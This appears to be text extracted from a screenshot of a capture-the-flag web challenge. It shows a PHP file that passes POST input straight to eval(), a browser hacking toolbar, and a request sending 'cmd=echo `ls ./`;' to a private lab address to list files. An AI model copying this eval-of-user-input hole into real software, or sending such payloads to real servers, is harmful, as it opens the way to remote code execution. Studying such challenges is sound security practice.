 <?php
require_once('waf.php');
highlight_file(__FILE__);
eval($_POST['cmd']);
?> 233.php index.php waf.php
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://10.134.38.50:32772/
enctype
Use POST method
application/x-www-form-urlencoded
Body
cmd=echo `ls ./`;